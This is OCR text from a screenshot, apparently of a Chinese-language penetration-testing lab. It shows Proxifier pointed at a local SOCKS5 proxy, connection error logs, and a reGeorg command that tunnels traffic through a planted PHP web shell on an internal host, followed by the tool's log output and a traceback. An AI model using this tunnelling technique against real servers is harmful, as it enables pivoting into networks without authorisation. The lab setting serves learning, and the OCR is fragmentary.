 33-Windows Server 2003 ×
10.0.0.135-Windows 10 x64 ×
10.0.0.134-Windows 7 x64 ×
10.0.0.132-kali2021 ×
ns ×
CentOS 7 64 位 ×
Linux ×
Proxifier
文件(F) 配置文件(P) 日志(L) 视图(V) 帮助(H)
1
连接
应用程序
taskhostw.exe *64
ChsIME.exe *64
连接 流量 统
代理服务器
地址 / 端口 类型
127.0.0.1 9999 SOCKS5
添加...
编辑...
移除
检查...
2
您可以将一些代理服务器链在一起:
代理链...
确定
取消
代理检查器
代理服务器
测试设置...
代理可以在 Proxifier 中
工作!
[26:14] 正在开始: 测试 2: 通过代理服务器连接
[26:14] 身份验证成功。
[26:14] 已通过代理服务器与 www.baidu.com:80 建立了连接。
[26:14] 已成功载入一个默认网页。
[26:14] 测试已通过。
[26:14] 正在开始: 测试 3: 代理服务器延迟
[26:14] 延迟 < 0 毫秒
[26:14] 测试已通过。
[26:14] 测试已完成。
4 测试成功
3
开始测试
复制到剪贴板
帮助
确定
[03.23 23:21:37] wermgr.
[03.23 23:21:41] wermgr.exe *64 - 127.0.0.1:7777 错误: 无法连接到代理 127.0.0.1:9999 - 连接尝试失
[03.23 23:22:15] ChsIME.exe *64 - 127.0.0.1:7777 错误: 无法连接到代理 127.0.0.1:9999 - 连接尝试失
[03.23 23:23:35] OneDrive.exe - 127.0.0.1:7777 错误: 无法通过代理连接 127.0.0.1:9999 - 读取代理连
[03.23 23:23:48] ChsIME.exe *64 - 127.0.0.1:7777 错误: 无法通过代理连接 127.0.0.1:9999 - 读取代
[03.23 23:25:56] ChsIME.exe *64 - 127.0.0.1:7777 错误: 无法通过代理连接 127.0.0.1:9999 - 代理服务
就绪
2 个活动连
22/2/17 23:01 YAML 文件
17/5/22 15:43 WinRAR 压缩文件
14/12/12 8:49 Windows Install.
22/1/30 15:47 应用程序
复制到剪贴板
命令提示符 - reGeorgSocksProxy.py -p 9999 -u http://10.0.0.133:91/tunnel.nosocket.php
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
[[1m[1;37mINFO[0m [0m] Log Level set to [INFO]
[[1m[1;37mINFO[0m [0m] Starting socks server [127.0.0.1:9999], tunnel at [http://10.0.0.133:91/tunnel.nosocket.ph
p]
[[1m[1;37mINFO[0m [0m] Checking if Georg is ready
[[1m[1;37mINFO[0m [0m] Georg says, 'All seems fine'
[[1m[1;31mERROR[0m [0m] Failed connecting to target
[[1m[1;31mERROR[0m [0m] [127.0.0.1:7777] Remote failed
[[1m[1;37mINFO[0m [0m] [127.0.0.1:7777] Connection Terminated
[[1m[1;37mINFO[0m [0m] [www.baidu.com:80] HTTP [200]: cookie [PHPSESSID=ead6f3afa3ebd176dfbe28a9b71326b2; path=/]
[80D[1A[K[[1m[1;37mINFO[0m [0m] [www.baidu.com:80] >>>> [42]
[80D[1A[K[[1m[1;37mINFO[0m [0m] [www.baidu.com:80] <<<< [10496]
Exception in thread Thread-6:
Traceback (most recent call last):
File "C:\Python27\lib\threading.py", line 810, in __bootstrap_inner
self.run()
File "C:\Python27\lib\threading.py", line 763, in run